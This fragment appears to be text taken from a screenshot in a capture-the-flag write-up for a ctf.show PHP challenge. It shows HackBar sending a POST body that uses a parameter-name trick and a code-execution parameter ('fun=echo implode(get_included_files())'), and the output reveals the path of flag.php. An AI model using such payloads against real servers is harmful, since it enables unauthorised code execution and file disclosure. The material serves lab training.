 ?>
/var/www/html/index.php/var/www/html/flag.php
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://d5f0ba28-b75e-4974-86f5-5c195e6b2194.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=echo implode(get_included_files())